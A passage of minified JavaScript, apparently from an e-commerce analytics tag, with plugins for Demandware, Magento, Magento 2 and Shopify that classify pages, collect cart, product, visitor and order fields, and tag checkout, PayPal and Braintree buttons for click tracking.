if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="shipping"}}else if(lcHint.indexOf("cobilling")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="billing"}}else if(lcHint.indexOf("cosummary-start")>-1){data.cn="checkout";data.sc="review"}else if(lcHint.indexOf("cosummary-submit")>-1||lcHint.indexOf("cosinglecheckout-submit")>-1||lcHint.indexOf("cocheckout-submit")>-1||lcHint.indexOf("order-confirm")>-1){data.cn="confirm"}else if(lcHint.indexOf("account-")>-1){data.cn="account"}}if(!data.cn){data.cn="content"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="demandware";data.ver=hicObj.version;data.id=user.id;data.aov=user.aov;data.vmo=user.vmo;data.cg=user.cg;data.vyr=user.vyr;data.xc=user.ocnt;data.bday=user.bday;data.gndr=user.gndr;data.lvt=user.lvt;data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.sku=product.sku;data.nm=product.nm;data.img=product.img;if(product.cat){data.cats=[];data.cats.push(product.cat)}if(product.masterSku){data.msku=product.masterSku}}return data}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn&&(page.cn==="cart"||page.cn==="checkout"||page.cn==="confirm")){if(!tr.os||tr.os==="NEW"){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.qt=tr.qt;data.cu=tr.cu;if(tr.pm&&tr.pm.length&&tr.pm[0].nm){data.pt=tr.pm[0].nm}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var item={};item.sku=tr.li[i].sku;item.nm=tr.li[i].nm;item.qt=tr.li[i].qt;item.pr=tr.li[i].opr;if(tr.li[i].masterSku){item.msku=tr.li[i].masterSku}if(tr.li[i].opt){try{item.var=JSON.stringify(tr.li[i].opt)}catch(e){}}if(tr.li[i].cat){item.cats=[];item.cats.push(tr.li[i].cat)}data.li.push(item)}}}}}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var item={};item.sku=cart.li[i].sku;item.nm=cart.li[i].nm;item.qt=cart.li[i].qt;item.pr=cart.li[i].opr;if(cart.li[i].masterSku){item.msku=cart.li[i].masterSku}if(cart.li[i].opt){try{item.var=JSON.stringify(cart.li[i].opt)}catch(e){}}if(cart.li[i].cat){item.cats=[];item.cats.push(cart.li[i].cat)}data.li.push(item)}}}return data}function getDebug(hicObj,udoTr){var data={};var tr=hicObj.data.tr;if(tr){if(tr.cs){data.cs=tr.cs}if(tr.es){data.es=tr.es}if(tr.os){data.os=tr.os}if(tr.ps){data.ps=tr.ps}if(tr.ss){data.ss=tr.ss}if($.isEmptyObject(udoTr)){if(tr.id){data.id=tr.id}if(tr.tt){data.tt=tr.tt}if(tr.st){data.st=tr.st}}}return data}var plugin_name="demandware";var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="demandware"){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){var tr=getTransaction(w.__hic,page);udo("transaction",tr);udo("customData","debug",getDebug(w.__hic,tr))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("demandware.getBreadcrumbArray",getBreadcrumbArray);addTestProp("demandware.getPage",getPage)})();(function(){var w=window;function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_onepage_index")>-1||route.indexOf("onestepcheckout_index")>-1||route.indexOf("firecheckout_index_index")>-1||route.indexOf("onepagecheckout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("paypal_express_review")>-1){data.cn="checkout";data.sc="review"}else if(route.indexOf("checkout_onepage_success")>-1||route.indexOf("onepagecheckout_index_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noroute")>-1){data.cn="404"}}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="magento";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.sku=product.sku;data.msku=product.id;data.pr=product.pr;data.cats=product.cat;data.img=product.img;data.sq=product.sq;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{data.tt=0;data.qt=0}return data}function setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpAddToCart=$(".add-to-cart .btn-cart");if(pdpAddToCart.length){pdpAddToCart.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckout=$(".checkout-types .btn-checkout");if(cartCheckout.length){cartCheckout.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){var expSelector="a[href*=\\/paypal\\/express]";var pfSelector="a[href*=\\/payflow\\/express]";var pfbmlSelector="a[href*=\\/payflow\\/bml]";var bmlSelector="a[href*=\\/paypal\\/bml]";if(pageData&&pageData.cn==="pdp"){var pdpButtons=$(".add-to-cart .paypal-logo, #product-addtocart-button, #product_addtocart_button");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".checkout-types .paypal-logo");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){if(w.Checkout&&w.Checkout.prototype&&$.type(w.Checkout.prototype.gotoSection)==="function"){var origGotoSection=w.Checkout.prototype.gotoSection;w.Checkout.prototype.gotoSection=function(section){tagServices.sendEvent("checkout","step",section);origGotoSection.apply(this,arguments)}}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function checkoutHcidsAreSet(hcid){return $(getHcidSelector(hcid.minicart.checkout.hcid)).length&&$(getHcidSelector(hcid.minicart.cart.hcid)).length}function paypalHcidsAreSet(hcid){var bothExpresses=$(getHcidSelector(hcid.minicart.paypal.exp.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.bml.hcid)).length;var bothPayflows=$(getHcidSelector(hcid.minicart.paypal.pf.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.pfbml.hcid)).length;return bothExpresses||bothPayflows}function hcidsAreSet(hcid){return checkoutHcidsAreSet(hcid)&&paypalHcidsAreSet(hcid)}function checkAndApplyCustomSel(hcid){if(!hcid.minicart)return;$.each(hcid.minicart,function(type,props){if(type==="paypal"){var paypal=props;$.each(paypal,function(key,val){var $ppButton=val.customSel?$(val.customSel):"";if($ppButton.length){tagServices.setHcid($ppButton,val.hcid)}})}else{var $button=props.customSel?$(props.customSel):"";if($button.length){tagServices.setHcid($button,props.hcid)}}})}function setupMinicart(){var domTreeSelectors={header:"[class*=header], [id*=header], [class*=Header], [id*=Header]",minicart:"[class*=mini], [class*=cart], [class*=eader][class*=cart], [id*=mini], [id*=cart], [id*=eader][id*=cart]",action:"[class*=action], [id*=action]"};var hcid={minicart:{checkout:{sel:"a[href$=\\/checkout\\/onepage\\/], button[onclick*=\\/checkout\\/onepage\\/], a[href*=\\/checkout\\/onepage\\/\\?]",hcid:"minicart-co"},cart:{sel:"a[href$=\\/checkout\\/cart\\/], button[onclick*=\\/checkout\\/cart\\/], a[href*=\\/checkout\\/cart\\/\\?]",hcid:"minicart-cart"},paypal:{exp:{sel:"a[href*=\\/paypal\\/express]",hcid:"minicart-pp-exp"},pf:{sel:"a[href*=\\/payflow\\/express]",hcid:"minicart-pp-pf"},pfbml:{sel:"a[href*=\\/payflow\\/bml]",hcid:"minicart-pp-pf-bml"},bml:{sel:"a[href*=\\/paypal\\/bml]",hcid:"minicart-pp-bml"}}}};if(tagServices.hcid){$.extend(true,hcid,tagServices.hcid)}var ppSelector=[];$.each(hcid.minicart.paypal,function(key,props){ppSelector.push(props.sel)});ppSelector=ppSelector.join(",");tagServices.watchDom(function(){if(hcidsAreSet(hcid)){return}checkAndApplyCustomSel(hcid);var $headerLevel=$(domTreeSelectors.header);if($headerLevel.length){$headerLevel.each(function(){if(hcidsAreSet(hcid))return false;if(!paypalHcidsAreSet(hcid)){var $ppButtons=$(this).find(ppSelector);if($ppButtons.length){$ppButtons.each(function(){var paypal=hcid.minicart.paypal;var $ppButtonSection=$(this);$.each(paypal,function(ppType,props){if($(getHcidSelector(props.hcid)).length)return true;var $ppButton=$ppButtonSection.filter(props.sel);if($ppButton.length){tagServices.setHcid($ppButton,props.hcid)}})})}}var $minicartLevel=$(this).find(domTreeSelectors.minicart);if($minicartLevel.length){$minicartLevel.each(function(){if(checkoutHcidsAreSet(hcid))return false;var $actionLevel=$(this).find(domTreeSelectors.action);if($actionLevel.length){$actionLevel.each(function(){var buttons=hcid.minicart;var $actionSection=$(this);$.each(buttons,function(type,props){if(type==="paypal"||$(getHcidSelector(props.hcid)).length)return true;var $button=$actionSection.find(props.sel);if(!$button.length&&props.altSel){$button=$actionSection.find(props.altSel)}if($button.length){tagServices.setHcid($button,props.hcid);tagServices.setupMinicartVisibleEvent(getHcidSelector(props.hcid))}})})}})}})}})}var plugin_name="magento";var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento")){if(!udo("get:eventData","page")){var page=getPage(w.__hic);udo("page",page);if(page.cn==="checkout"){setupOnePageCheckoutEvents()}setupCheckoutButtons(page);setupPayPalButtons(page);setupMinicart()}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento.getPage",getPage);addTestProp("magento.setupMinicart",setupMinicart);addTestProp("magento.getTransaction",getTransaction);addTestProp("magento.getCart",getCart);addTestProp("magento.getProduct",getProduct);addTestProp("magento.getVisitor",getVisitor)})();(function(){var w=window;var hicUdo;var plugin_name="magento2";var log=new Log(plugin_name+":");function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("checkout_onepage_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noRoute")>-1){data.cn="404"}}return data}function getVisitor(hicObj,async){var data={};var userObserver=hicObj.data.userObserver;var user=hicObj.data.user;if(userObserver){if(user){data.pp="magento2";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}else{setTimeout(function(){getVisitor(hicObj,true)},100)}}else{setTimeout(function(){getVisitor(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("visitor",data)}}else{return data}}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.sq=product.sq;data.cats=product.cat;data.img=product.img;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.cu=tr.cu;data.qt=tr.qt;data.ds=tr.ds;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj,async){var data={};var cartObserver=hicObj.data.cartObserver;var cart=hicObj.data.cart;if(cartObserver){if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{setTimeout(function(){getCart(hicObj,true)},100)}}else{setTimeout(function(){getCart(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("cart",data)}}else{return data}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function setupMinicart(){var minicartSelector="#minicart-content-wrapper";var minicartActionSelector=minicartSelector+" [class*=action]";var checkoutSelector="#top-cart-btn-checkout";var cartSelector="a[href$=\\/checkout\\/cart],a[href$=\\/checkout\\/cart\\/],button[onclick*=\\/checkout\\/cart]";tagServices.watchDom(function(){if($(minicartActionSelector).length&&!$(minicartSelector+" [data-hcid]").length){var minicart=$(minicartSelector);var exp=minicart.find("input[data-checkout-url*=\\/express\\/]");var pf=minicart.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=minicart.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=minicart.find("input[data-checkout-url*=\\/bml\\/]");var ic=minicart.find('img[src*="heckout"]');var cart=minicart.find(cartSelector);var co=minicart.find(checkoutSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_EXPRESS_BUTTON_ID)}if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BUTTON_ID)}if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_BML_BUTTON_ID)}if(cart.length){cart.attr(constants.KEY_DATA_ID,constants.MINICART_CART_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CART_BUTTON_ID))}if(co.length){co.attr(constants.KEY_DATA_ID,constants.MINICART_CHECKOUT_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CHECKOUT_BUTTON_ID))}if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID)}}})}function setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpCheckoutButton=$("#product-addtocart-button");if(pdpCheckoutButton.length){pdpCheckoutButton.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckoutButton=$(".checkout-methods-items [data-role=proceed-to-checkout].checkout").parent();if(cartCheckoutButton.length){cartCheckoutButton.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpButtons=$("#product_addtocart_form .paypal");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".cart-summary .paypal");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");var ic=$this.find('img[src*="heckout"]');if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}else if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_IN_CONTEXT_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){}function braintreePlugin(pageData){log.debug("braintreePlugin running");var w=window;var helpers=tagServices.braintreeHelpers;(function registerBraintreeFailsafe(){log.debug("braintreeFailsafe callbacks registering");tagServices.one("delivery.finished",function(){helpers.orchestrateExperiences()});tagServices.one("delivery.noExperiencesFound",function(){helpers.orchestrateExperiences()})})();function _setupBraintreeClickHandler(pageData){function _generateDynamicId(location,clickReturnObj,cancelString){var base=cancelString?"cancel-"+location+"-bt-":location+"-bt-";if(clickReturnObj.card){return base+clickReturnObj.card}else{return clickReturnObj.fundingSource==="paypal"?base+"pp":base+"pp-"+clickReturnObj.fundingSource}}(function addClickHandlers(){var locations=["minicart",pageData.cn];$.each(locations,function(ix,location){var locationObj=w.braintreeHicApi[location];if($.isFunction(locationObj)){var ppObj=[locationObj("paypal")];if(location==="checkout"){ppObj=[locationObj("paypalCheckout"),locationObj("paypalCredit")]}if($.isPlainObject(ppObj[0])){$.each(ppObj,function(ix,obj){var dynamicHcId;if($.isFunction(obj.registerClick)){obj.registerClick(function(clickReturnObj){dynamicHcId=_generateDynamicId(location,clickReturnObj);if(!dynamicHcId){dynamicHcId="bt-unrecognized"}tagServices.sendClickEvent(dynamicHcId)})}if($.isFunction(obj.registerCancel)){obj.registerCancel(function(){if(!dynamicHcId)return;tagServices.sendClickEvent("cancel-"+dynamicHcId)})}})}}})})()}function _sledgehammerBackup(){tagServices.waitFor(function(){return!!w.braintreeHicApi},function(){w.braintreeHicApi.show(true);log.debug("braintree sledgehammer backup applied. Please check logs for error.")})}function _initBraintree(){_setupBraintreeClickHandler(pageData);w.braintreeHicApi.hicReady()}function _isVersionSupported(){return w.braintreeHicApi.version.split(".")[0]==="1"}function _isTestingEnabled(){return w.braintreeHicApi.isTestingEnabled}function _trigger(triggerString){tagServices.braintreeEventRegistry.trigger("braintree."+triggerString)}function _triggerEnabledMethods(){$.each(w.braintreeHicApi.paymentMethods.enabled,function(ix,method){_trigger(method.type);_trigger(method.page)})}(function init(){try{var btApi=w.braintreeHicApi;if(btApi){_initBraintree();if(!_isTestingEnabled()){log.debug("braintree testing disabled, no payment methods configured, or config missing.");return btApi.show(true)}else{log.debug("braintree testing enabled and ready.")}if(_isVersionSupported(btApi)){_triggerEnabledMethods();tagServices.braintreeHelpers.orchestrateExperiences()}else{log.debug("window.braintreeHicApi version does not match supported version. Cleaning up and forcing enabled buttons to show.");btApi.show(true)}}else{$(window).one("message.m2hcbt",init)}}catch(e){log.debug(e);_sledgehammerBackup()}})();addTestProp("magento2.setupBraintreeClickHandler",_setupBraintreeClickHandler)}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento2")){hicUdo=udo;var pageData=getPage(w.__hic);if(pageData.cn==="checkout"){setupOnePageCheckoutEvents()}if(!udo("get:eventData","page")){udo("page",pageData)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}braintreePlugin(pageData);setupCheckoutButtons(pageData);setupPayPalButtons(pageData);setupMinicart(pageData)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento2.getPage",getPage);addTestProp("magento2.setupMinicart",setupMinicart);addTestProp("magento2.getTransaction",getTransaction);addTestProp("magento2.getCart",getCart);addTestProp("magento2.getProduct",getProduct);addTestProp("magento2.getVisitor",getVisitor);addTestProp("magento2.braintreePlugin",braintreePlugin)})();(function(){var w=window;var plugin_name="shopify";var log=new Log(plugin_name+":");function getPage(hicObj){var data={cn:"content"};var SEARCH_PATH="/search";var CART_PATH="/cart";var path=info.url&&info.url.pathname&&info.url.pathname.toLowerCase();if(path&&path[path.length-1]==="/"){path=path.substr(0,path.length-1)}var rootPath=w.Shopify&&w.Shopify.routes&&w.Shopify.routes.root;if(rootPath&&rootPath[rootPath.length-1]==="/"){rootPath=rootPath.substr(0,rootPath.length-1)}var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.kind==="404"){data.cn="404"}else if(path===""||path===rootPath){data.cn="home"}else if(path.indexOf("/products/")>-1){data.cn="pdp"}else if(path.indexOf("/collections/")>-1){data.cn="category";if(page.catId){data.catid=page.catId}}else if(path==="/search"||path===rootPath+SEARCH_PATH){data.cn="search"}else if(path==="/cart"||path===rootPath+CART_PATH){data.cn="cart"}else if(path.indexOf("/checkouts/")>-1){if(path.indexOf("/thank_you")>-1){data.cn="confirm"}else{var step=w.Shopify&&w.Shopify.Checkout&&w.Shopify.Checkout.step;data.cn="checkout";if(step&&step.length){data.sh=step;if(step==="contact_information"){data.sc="login"}else if(step==="shipping_method"){data.sc="shipping"}else if(step==="payment_method"){data.sc="billing"}else if(step==="processing"||step==="review"){data.sc=step}}}}else if(path.indexOf("/account")>-1||path.indexOf("/orders/")>-1){data.cn="account"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;data.vid=hicObj.data.vid;data.pp="shopify";data.ver=hicObj.version;data.a=false;if(user){if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.cats=product.cat;data.img=product.img;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.active){data.cu=w.Shopify.currency.active;if(+w.Shopify.currency.rate!==1&&w.Shopify.currency.active!==hicObj.data.cu){data.bc=hicObj.data.cu;data.br=w.Shopify.currency.rate}}}return data}function getTransactionId(tr){var id=tr.nm;if(typeof id==="undefined"){id=tr.num}if(typeof id==="undefined"){id=tr.id}return id}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn==="confirm"){data.id=getTransactionId(tr);data.idp=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}}if(tr.ct){data.ct=tr.ct}if(tr.gw){data.pt=tr.gw}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var item={sku:tr.li[i].sku,nm:tr.li[i].nm,cats:tr.li[i].cat,qt:tr.li[i].qt,pr:tr.li[i].pr,img:tr.li[i].img};if(tr.li[i].opts){try{item.var=JSON.stringify(tr.li[i].opts)}catch(e){}}if(tr.li[i].id){item.msku=tr.li[i].id}data.li.push(item)}}}}return data}function getCart(hicObj,page){var data={};var cart=hicObj.data.cart;var presentmentCurrency;if(!cart&&page&&page.cn==="checkout"){cart=hicObj.data.tr;if(w.Shopify&&w.Shopify.Checkout){presentmentCurrency=w.Shopify.Checkout.currency}}if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cu){data.cu=cart.cu;var rate;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.rate){rate=w.Shopify.currency.rate}if(cart.cu!==hicObj.data.cu&&+rate!==1){data.bc=hicObj.data.cu;data.br=rate}}else if(presentmentCurrency){data.cu=presentmentCurrency;if(presentmentCurrency!==hicObj.data.cu){data.bc=hicObj.data.cu}}var cartId=tagServices.getCookie("cart");if(cartId){data.id=cartId.substring(0,8)}data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var 